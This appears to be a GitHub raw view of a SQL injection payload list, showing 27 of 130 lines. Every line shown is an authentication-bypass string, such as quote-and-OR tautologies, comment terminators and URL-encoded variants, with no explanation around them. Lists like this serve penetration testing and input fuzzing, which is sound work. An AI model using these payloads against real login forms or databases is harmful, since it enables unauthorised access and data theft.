 130 lines (130 sloc) 1.91 KB Raw Blame
1 admin"or 1=1 or ""="
2 admin") or ("1"="1"--
3 ''Or'='Or''
4 anything' OR 'x'='x
5 1'or'1'='1
6 ' or 1=1 or ''='
7 " or 1=1 or ""="
8 ' OR ''='
9 '' OR ''=''
10 'OR''='
11 hey' or 1=1–
12 ''Or 1 = 1'
13 ' or 1=1--
14 or 1=1--
15 " or 1=1--
16 or 1=1--
17 ' or 'a'='a
18 " or "a"="a
19 ') or ('a'='a
20 %23 1
21 hi") or ("a"="a
22 'hi' or 'x'='x';
23 2 or 1=1 %23%0A1
24 %23%0A1
25 desc %23
26 %23
27 x' or 1=1 or 'x'='y